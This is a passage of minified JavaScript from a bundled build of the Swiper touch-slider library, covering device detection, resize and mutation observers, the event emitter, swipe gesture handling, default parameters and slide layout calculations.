f;o?f=o.hasClass(t.params.navigation.hiddenClass):c&&(f=c.hasClass(t.params.navigation.hiddenClass)),!0===f?t.emit("navigationShow"):t.emit("navigationHide"),o&&o.toggleClass(t.params.navigation.hiddenClass),c&&c.toggleClass(t.params.navigation.hiddenClass)}}}}},function(t,e,n){"use strict";var r,o,c,l=n(14),f=n(19),d=n(12);function h(){return r||(r=function(){var t=Object(l.b)(),e=Object(l.a)();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var n=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,n)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),r}function v(t){return void 0===t&&(t={}),o||(o=function(t){var e=(void 0===t?{}:t).userAgent,n=h(),r=Object(l.b)(),o=r.navigator.platform,c=e||r.navigator.userAgent,f={ios:!1,android:!1},d=r.screen.width,v=r.screen.height,m=c.match(/(Android);?[\s\/]+([\d.]+)?/),y=c.match(/(iPad).*OS\s([\d_]+)/),w=c.match(/(iPod)(.*OS\s([\d_]+))?/),_=!y&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/),x="Win32"===o,C="MacIntel"===o;return!y&&C&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(d+"x"+v)>=0&&((y=c.match(/(Version)\/([\d.]+)/))||(y=[0,1,"13_0_0"]),C=!1),m&&!x&&(f.os="android",f.android=!0),(y||_||w)&&(f.os="ios",f.ios=!0),f}(t)),o}function m(){return c||(c=function(){var t,e=Object(l.b)();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),c}var y={name:"resize",create:function(){var t=this;Object(d.e)(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var n=t.width,r=t.height,o=n,c=r;e.forEach((function(e){var n=e.contentBoxSize,r=e.contentRect,l=e.target;l&&l!==t.el||(o=r?r.width:(n[0]||n).inlineSize,c=r?r.height:(n[0]||n).blockSize)})),o===n&&c===r||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=Object(l.b)();t.params.resizeObserver&&void 0!==Object(l.b)().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=Object(l.b)();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function w(){return w=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t},w.apply(this,arguments)}var _={attach:function(t,e){void 0===e&&(e={});var n=Object(l.b)(),r=this,o=new(n.MutationObserver||n.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){r.emit("observerUpdate",t[0])};n.requestAnimationFrame?n.requestAnimationFrame(e):n.setTimeout(e,0)}else r.emit("observerUpdate",t[0])}));o.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),r.observer.observers.push(o)},init:function(){var t=this;if(t.support.observer&&t.params.observer){if(t.params.observeParents)for(var e=t.$el.parents(),i=0;i<e.length;i+=1)t.observer.attach(e[i]);t.observer.attach(t.$el[0],{childList:t.params.observeSlideChildren}),t.observer.attach(t.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},x={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(d.a)(this,{observer:w({},_,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}},C={useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var r=e.modules[n];r.params&&Object(d.e)(t,r.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var r=e.modules[n],o=t[n]||{};r.on&&e.on&&Object.keys(r.on).forEach((function(t){e.on(t,r.on[t])})),r.create&&r.create.bind(e)(o)}))}},E={on:function(t,e,n){var r=this;if("function"!=typeof e)return r;var o=n?"unshift":"push";return t.split(" ").forEach((function(t){r.eventsListeners[t]||(r.eventsListeners[t]=[]),r.eventsListeners[t][o](e)})),r},once:function(t,e,n){var r=this;if("function"!=typeof e)return r;function o(){r.off(t,o),o.__emitterProxy&&delete o.__emitterProxy;for(var n=arguments.length,c=new Array(n),l=0;l<n;l++)c[l]=arguments[l];e.apply(r,c)}return o.__emitterProxy=e,r.on(t,o,n)},onAny:function(t,e){var n=this;if("function"!=typeof t)return n;var r=e?"unshift":"push";return n.eventsAnyListeners.indexOf(t)<0&&n.eventsAnyListeners[r](t),n},offAny:function(t){var e=this;if(!e.eventsAnyListeners)return e;var n=e.eventsAnyListeners.indexOf(t);return n>=0&&e.eventsAnyListeners.splice(n,1),e},off:function(t,e){var n=this;return n.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?n.eventsListeners[t]=[]:n.eventsListeners[t]&&n.eventsListeners[t].forEach((function(r,o){(r===e||r.__emitterProxy&&r.__emitterProxy===e)&&n.eventsListeners[t].splice(o,1)}))})),n):n},emit:function(){var t,data,e,n=this;if(!n.eventsListeners)return n;for(var r=arguments.length,o=new Array(r),c=0;c<r;c++)o[c]=arguments[c];return"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],data=o.slice(1,o.length),e=n):(t=o[0].events,data=o[0].data,e=o[0].context||n),data.unshift(e),(Array.isArray(t)?t:t.split(" ")).forEach((function(t){n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach((function(n){n.apply(e,[t].concat(data))})),n.eventsListeners&&n.eventsListeners[t]&&n.eventsListeners[t].forEach((function(t){t.apply(e,data)}))})),n}};var k={getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this,n=e.params,r=e.rtlTranslate,o=e.translate,c=e.$wrapperEl;if(n.virtualTranslate)return r?-o:o;if(n.cssMode)return o;var l=Object(d.f)(c[0],t);return r&&(l=-l),l||0},setTranslate:function(t,e){var n=this,r=n.rtlTranslate,o=n.params,c=n.$wrapperEl,l=n.wrapperEl,progress=n.progress,f=0,d=0;n.isHorizontal()?f=r?-t:t:d=t,o.roundLengths&&(f=Math.floor(f),d=Math.floor(d)),o.cssMode?l[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-f:-d:o.virtualTranslate||c.transform("translate3d("+f+"px, "+d+"px, 0px)"),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?f:d;var h=n.maxTranslate()-n.minTranslate();(0===h?0:(t-n.minTranslate())/h)!==progress&&n.updateProgress(t),n.emit("setTranslate",n.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,n,r,o){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);var c=this,l=c.params,f=c.wrapperEl;if(c.animating&&l.preventInteractionOnTransition)return!1;var d,h=c.minTranslate(),v=c.maxTranslate();if(d=r&&t>h?h:r&&t<v?v:t,c.updateProgress(d),l.cssMode){var m,y=c.isHorizontal();if(0===e)f[y?"scrollLeft":"scrollTop"]=-d;else if(f.scrollTo)f.scrollTo(((m={})[y?"left":"top"]=-d,m.behavior="smooth",m));else f[y?"scrollLeft":"scrollTop"]=-d;return!0}return 0===e?(c.setTransition(0),c.setTranslate(d),n&&(c.emit("beforeTransitionStart",e,o),c.emit("transitionEnd"))):(c.setTransition(e),c.setTranslate(d),n&&(c.emit("beforeTransitionStart",e,o),c.emit("transitionStart")),c.animating||(c.animating=!0,c.onTranslateToWrapperTransitionEnd||(c.onTranslateToWrapperTransitionEnd=function(t){c&&!c.destroyed&&t.target===this&&(c.$wrapperEl[0].removeEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.$wrapperEl[0].removeEventListener("webkitTransitionEnd",c.onTranslateToWrapperTransitionEnd),c.onTranslateToWrapperTransitionEnd=null,delete c.onTranslateToWrapperTransitionEnd,n&&c.emit("transitionEnd"))}),c.$wrapperEl[0].addEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.$wrapperEl[0].addEventListener("webkitTransitionEnd",c.onTranslateToWrapperTransitionEnd))),!0}};function S(t){var e=this,n=Object(l.a)(),r=Object(l.b)(),data=e.touchEventsData,o=e.params,c=e.touches;if(e.enabled&&(!e.animating||!o.preventInteractionOnTransition)){var h=t;h.originalEvent&&(h=h.originalEvent);var v=Object(f.a)(h.target);if(("wrapper"!==o.touchEventsTarget||v.closest(e.wrapperEl).length)&&(data.isTouchEvent="touchstart"===h.type,(data.isTouchEvent||!("which"in h)||3!==h.which)&&!(!data.isTouchEvent&&"button"in h&&h.button>0||data.isTouched&&data.isMoved))){!!o.noSwipingClass&&""!==o.noSwipingClass&&h.target&&h.target.shadowRoot&&t.path&&t.path[0]&&(v=Object(f.a)(t.path[0]));var m=o.noSwipingSelector?o.noSwipingSelector:"."+o.noSwipingClass,y=!(!h.target||!h.target.shadowRoot);if(o.noSwiping&&(y?function(t,base){return void 0===base&&(base=this),function e(n){return n&&n!==Object(l.a)()&&n!==Object(l.b)()?(n.assignedSlot&&(n=n.assignedSlot),n.closest(t)||e(n.getRootNode().host)):null}(base)}(m,h.target):v.closest(m)[0]))e.allowClick=!0;else if(!o.swipeHandler||v.closest(o.swipeHandler)[0]){c.currentX="touchstart"===h.type?h.targetTouches[0].pageX:h.pageX,c.currentY="touchstart"===h.type?h.targetTouches[0].pageY:h.pageY;var w=c.currentX,_=c.currentY,x=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,C=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(x&&(w<=C||w>=r.innerWidth-C)){if("prevent"!==x)return;t.preventDefault()}if(Object(d.e)(data,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),c.startX=w,c.startY=_,data.touchStartTime=Object(d.h)(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,o.threshold>0&&(data.allowThresholdMove=!1),"touchstart"!==h.type){var E=!0;v.is(data.focusableElements)&&(E=!1),n.activeElement&&Object(f.a)(n.activeElement).is(data.focusableElements)&&n.activeElement!==v[0]&&n.activeElement.blur();var k=E&&e.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!k||v[0].isContentEditable||h.preventDefault()}e.emit("touchStart",h)}}}}function O(t){var e=Object(l.a)(),n=this,data=n.touchEventsData,r=n.params,o=n.touches,c=n.rtlTranslate;if(n.enabled){var h=t;if(h.originalEvent&&(h=h.originalEvent),data.isTouched){if(!data.isTouchEvent||"touchmove"===h.type){var v="touchmove"===h.type&&h.targetTouches&&(h.targetTouches[0]||h.changedTouches[0]),m="touchmove"===h.type?v.pageX:h.pageX,y="touchmove"===h.type?v.pageY:h.pageY;if(h.preventedByNestedSwiper)return o.startX=m,void(o.startY=y);if(!n.allowTouchMove)return n.allowClick=!1,void(data.isTouched&&(Object(d.e)(o,{startX:m,startY:y,currentX:m,currentY:y}),data.touchStartTime=Object(d.h)()));if(data.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(y<o.startY&&n.translate<=n.maxTranslate()||y>o.startY&&n.translate>=n.minTranslate())return data.isTouched=!1,void(data.isMoved=!1)}else if(m<o.startX&&n.translate<=n.maxTranslate()||m>o.startX&&n.translate>=n.minTranslate())return;if(data.isTouchEvent&&e.activeElement&&h.target===e.activeElement&&Object(f.a)(h.target).is(data.focusableElements))return data.isMoved=!0,void(n.allowClick=!1);if(data.allowTouchCallbacks&&n.emit("touchMove",h),!(h.targetTouches&&h.targetTouches.length>1)){o.currentX=m,o.currentY=y;var w=o.currentX-o.startX,_=o.currentY-o.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(w,2)+Math.pow(_,2))<n.params.threshold)){var x;if(void 0===data.isScrolling)n.isHorizontal()&&o.currentY===o.startY||n.isVertical()&&o.currentX===o.startX?data.isScrolling=!1:w*w+_*_>=25&&(x=180*Math.atan2(Math.abs(_),Math.abs(w))/Math.PI,data.isScrolling=n.isHorizontal()?x>r.touchAngle:90-x>r.touchAngle);if(data.isScrolling&&n.emit("touchMoveOpposite",h),void 0===data.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(data.startMoving=!0)),data.isScrolling)data.isTouched=!1;else if(data.startMoving){n.allowClick=!1,!r.cssMode&&h.cancelable&&h.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&h.stopPropagation(),data.isMoved||(r.loop&&n.loopFix(),data.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),data.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",h)),n.emit("sliderMove",h),data.isMoved=!0;var C=n.isHorizontal()?w:_;o.diff=C,C*=r.touchRatio,c&&(C=-C),n.swipeDirection=C>0?"prev":"next",data.currentTranslate=C+data.startTranslate;var E=!0,k=r.resistanceRatio;if(r.touchReleaseOnEdges&&(k=0),C>0&&data.currentTranslate>n.minTranslate()?(E=!1,r.resistance&&(data.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+data.startTranslate+C,k))):C<0&&data.currentTranslate<n.maxTranslate()&&(E=!1,r.resistance&&(data.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-data.startTranslate-C,k))),E&&(h.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&data.currentTranslate<data.startTranslate&&(data.currentTranslate=data.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&data.currentTranslate>data.startTranslate&&(data.currentTranslate=data.startTranslate),n.allowSlidePrev||n.allowSlideNext||(data.currentTranslate=data.startTranslate),r.threshold>0){if(!(Math.abs(C)>r.threshold||data.allowThresholdMove))return void(data.currentTranslate=data.startTranslate);if(!data.allowThresholdMove)return data.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,data.currentTranslate=data.startTranslate,void(o.diff=n.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&(0===data.velocities.length&&data.velocities.push({position:o[n.isHorizontal()?"startX":"startY"],time:data.touchStartTime}),data.velocities.push({position:o[n.isHorizontal()?"currentX":"currentY"],time:Object(d.h)()})),n.updateProgress(data.currentTranslate),n.setTranslate(data.currentTranslate))}}}}}else data.startMoving&&data.isScrolling&&n.emit("touchMoveOpposite",h)}}function T(t){var e=this,data=e.touchEventsData,n=e.params,r=e.touches,o=e.rtlTranslate,c=e.$wrapperEl,l=e.slidesGrid,f=e.snapGrid;if(e.enabled){var h=t;if(h.originalEvent&&(h=h.originalEvent),data.allowTouchCallbacks&&e.emit("touchEnd",h),data.allowTouchCallbacks=!1,!data.isTouched)return data.isMoved&&n.grabCursor&&e.setGrabCursor(!1),data.isMoved=!1,void(data.startMoving=!1);n.grabCursor&&data.isMoved&&data.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var v,m=Object(d.h)(),y=m-data.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(h),e.emit("tap click",h),y<300&&m-data.lastClickTime<300&&e.emit("doubleTap doubleClick",h)),data.lastClickTime=Object(d.h)(),Object(d.g)((function(){e.destroyed||(e.allowClick=!0)})),!data.isTouched||!data.isMoved||!e.swipeDirection||0===r.diff||data.currentTranslate===data.startTranslate)return data.isTouched=!1,data.isMoved=!1,void(data.startMoving=!1);if(data.isTouched=!1,data.isMoved=!1,data.startMoving=!1,v=n.followFinger?o?e.translate:-e.translate:-data.currentTranslate,!n.cssMode)if(n.freeMode){if(v<-e.minTranslate())return void e.slideTo(e.activeIndex);if(v>-e.maxTranslate())return void(e.slides.length<f.length?e.slideTo(f.length-1):e.slideTo(e.slides.length-1));if(n.freeModeMomentum){if(data.velocities.length>1){var w=data.velocities.pop(),_=data.velocities.pop(),x=w.position-_.position,time=w.time-_.time;e.velocity=x/time,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(time>150||Object(d.h)()-w.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,data.velocities.length=0;var C=1e3*n.freeModeMomentumRatio,E=e.velocity*C,k=e.translate+E;o&&(k=-k);var S,O,T=!1,A=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;if(k<e.maxTranslate())n.freeModeMomentumBounce?(k+e.maxTranslate()<-A&&(k=e.maxTranslate()-A),S=e.maxTranslate(),T=!0,data.allowMomentumBounce=!0):k=e.maxTranslate(),n.loop&&n.centeredSlides&&(O=!0);else if(k>e.minTranslate())n.freeModeMomentumBounce?(k-e.minTranslate()>A&&(k=e.minTranslate()+A),S=e.minTranslate(),T=!0,data.allowMomentumBounce=!0):k=e.minTranslate(),n.loop&&n.centeredSlides&&(O=!0);else if(n.freeModeSticky){for(var j,M=0;M<f.length;M+=1)if(f[M]>-k){j=M;break}k=-(k=Math.abs(f[j]-k)<Math.abs(f[j-1]-k)||"next"===e.swipeDirection?f[j]:f[j-1])}if(O&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(C=o?Math.abs((-k-e.translate)/e.velocity):Math.abs((k-e.translate)/e.velocity),n.freeModeSticky){var D=Math.abs((o?-k:k)-e.translate),P=e.slidesSizesGrid[e.activeIndex];C=D<P?n.speed:D<2*P?1.5*n.speed:2.5*n.speed}}else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&T?(e.updateProgress(S),e.setTransition(C),e.setTranslate(k),e.transitionStart(!0,e.swipeDirection),e.animating=!0,c.transitionEnd((function(){e&&!e.destroyed&&data.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),setTimeout((function(){e.setTranslate(S),c.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(k),e.setTransition(C),e.setTranslate(k),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,c.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(k)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(n.freeModeSticky)return void e.slideToClosest();n.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!n.freeModeMomentum||y>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var I=0,L=e.slidesSizesGrid[0],i=0;i<l.length;i+=i<n.slidesPerGroupSkip?1:n.slidesPerGroup){var $=i<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==l[i+$]?v>=l[i]&&v<l[i+$]&&(I=i,L=l[i+$]-l[i]):v>=l[i]&&(I=i,L=l[l.length-1]-l[l.length-2])}var N=(v-l[I])/L,R=I<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(y>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(N>=n.longSwipesRatio?e.slideTo(I+R):e.slideTo(I)),"prev"===e.swipeDirection&&(N>1-n.longSwipesRatio?e.slideTo(I+R):e.slideTo(I))}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(h.target===e.navigation.nextEl||h.target===e.navigation.prevEl)?h.target===e.navigation.nextEl?e.slideTo(I+R):e.slideTo(I):("next"===e.swipeDirection&&e.slideTo(I+R),"prev"===e.swipeDirection&&e.slideTo(I))}}}}function A(){var t=this,e=t.params,n=t.el;if(!n||0!==n.offsetWidth){e.breakpoints&&t.setBreakpoint();var r=t.allowSlideNext,o=t.allowSlidePrev,c=t.snapGrid;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.run(),t.allowSlidePrev=o,t.allowSlideNext=r,t.params.watchOverflow&&c!==t.snapGrid&&t.checkOverflow()}}function j(t){var e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function M(){var t=this,e=t.wrapperEl,n=t.rtlTranslate;if(t.enabled){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=n?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:t.translate=-e.scrollTop,-0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();var r=t.maxTranslate()-t.minTranslate();(0===r?0:(t.translate-t.minTranslate())/r)!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}var D=!1;function P(){}var I={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function L(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var $={modular:C,eventsEmitter:E,update:{updateSize:function(){var t,e,n=this,r=n.$el;t=void 0!==n.params.width&&null!==n.params.width?n.params.width:r[0].clientWidth,e=void 0!==n.params.height&&null!==n.params.height?n.params.height:r[0].clientHeight,0===t&&n.isHorizontal()||0===e&&n.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),e=e-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Object(d.e)(n,{width:t,height:e,size:n.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function n(t,label){return parseFloat(t.getPropertyValue(e(label))||0)}var r=t.params,o=t.$wrapperEl,c=t.size,l=t.rtlTranslate,f=t.wrongRTL,h=t.virtual&&r.virtual.enabled,v=h?t.virtual.slides.length:t.slides.length,m=o.children("."+t.params.slideClass),y=h?t.virtual.slides.length:m.length,w=[],_=[],x=[],C=r.slidesOffsetBefore;"function"==typeof C&&(C=r.slidesOffsetBefore.call(t));var E=r.slidesOffsetAfter;"function"==typeof E&&(E=r.slidesOffsetAfter.call(t));var k=t.snapGrid.length,S=t.slidesGrid.length,O=r.spaceBetween,T=-C,A=0,j=0;if(void 0!==c){var M,D;"string"==typeof O&&O.indexOf("%")>=0&&(O=parseFloat(O.replace("%",""))/100*c),t.virtualSize=-O,l?m.css({marginLeft:"",marginBottom:"",marginTop:""}):m.css({marginRight:"",marginBottom:"",marginTop:""}),r.slidesPerColumn>1&&(M=Math.floor(y/r.slidesPerColumn)===y/t.params.slidesPerColumn?y:Math.ceil(y/r.slidesPerColumn)*r.slidesPerColumn,"auto"!==r.slidesPerView&&"row"===r.slidesPerColumnFill&&(M=Math.max(M,r.slidesPerView*r.slidesPerColumn)));for(var P,I,L,$=r.slidesPerColumn,N=M/$,R=Math.floor(y/r.slidesPerColumn),i=0;i<y;i+=1){D=0;var F=m.eq(i);if(r.slidesPerColumn>1){var B=void 0,z=void 0,V=void 0;if("row"===r.slidesPerColumnFill&&r.slidesPerGroup>1){var H=Math.floor(i/(r.slidesPerGroup*r.slidesPerColumn)),U=i-r.slidesPerColumn*r.slidesPerGroup*H,W=0===H?r.slidesPerGroup:Math.min(Math.ceil((y-H*$*r.slidesPerGroup)/$),r.slidesPerGroup);B=(z=U-(V=Math.floor(U/W))*W+H*r.slidesPerGroup)+V*M/$,F.css({"-webkit-box-ordinal-group":B,"-moz-box-ordinal-group":B,"-ms-flex-order":B,"-webkit-order":B,order:B})}else"column"===r.slidesPerColumnFill?(V=i-(z=Math.floor(i/$))*$,(z>R||z===R&&V===$-1)&&(V+=1)>=$&&(V=0,z+=1)):z=i-(V=Math.floor(i/N))*N;F.css(e("margin-top"),0!==V?r.spaceBetween&&r.spaceBetween+"px":"")}if("none"!==F.css("display")){if("auto"===r.slidesPerView){var Y=getComputedStyle(F[0]),G=F[0].style.transform,X=F[0].style.webkitTransform;if(G&&(F[0].style.transform="none"),X&&(F[0].style.webkitTransform="none"),r.roundLengths)D=t.isHorizontal()?F.outerWidth(!0):F.outerHeight(!0);else{var K=n(Y,"width"),J=n(Y,"padding-left"),Q=n(Y,"padding-right"),Z=n(Y,"margin-left"),tt=n(Y,"margin-right"),et=Y.getPropertyValue("box-sizing");if(et&&"border-box"===et)D=K+Z+tt;else{var nt=F[0],it=nt.clientWidth;D=K+J+Q+Z+tt+(nt.offsetWidth-it)}}G&&(F[0].style.transform=G),X&&(F[0].style.webkitTransform=X),r.roundLengths&&(D=Math.floor(D))}else D=(c-(r.slidesPerView-1)*O)/r.slidesPerView,r.roundLengths&&(D=Math.floor(D)),m[i]&&(m[i].style[e("width")]=D+"px");m[i]&&(m[i].swiperSlideSize=D),x.push(D),r.centeredSlides?(T=T+D/2+A/2+O,0===A&&0!==i&&(T=T-c/2-O),0===i&&(T=T-c/2-O),Math.abs(T)<.001&&(T=0),r.roundLengths&&(T=Math.floor(T)),j%r.slidesPerGroup==0&&w.push(T),_.push(T)):(r.roundLengths&&(T=Math.floor(T)),(j-Math.min(t.params.slidesPerGroupSkip,j))%t.params.slidesPerGroup==0&&w.push(T),_.push(T),T=T+D+O),t.virtualSize+=D+O,A=D,j+=1}}if(t.virtualSize=Math.max(t.virtualSize,c)+E,l&&f&&("slide"===r.effect||"coverflow"===r.effect)&&o.css({width:t.virtualSize+r.spaceBetween+"px"}),r.setWrapperSize)o.css(((I={})[e("width")]=t.virtualSize+r.spaceBetween+"px",I));if(r.slidesPerColumn>1)if(t.virtualSize=(D+r.spaceBetween)*M,t.virtualSize=Math.ceil(t.virtualSize/r.slidesPerColumn)-r.spaceBetween,o.css(((L={})[e("width")]=t.virtualSize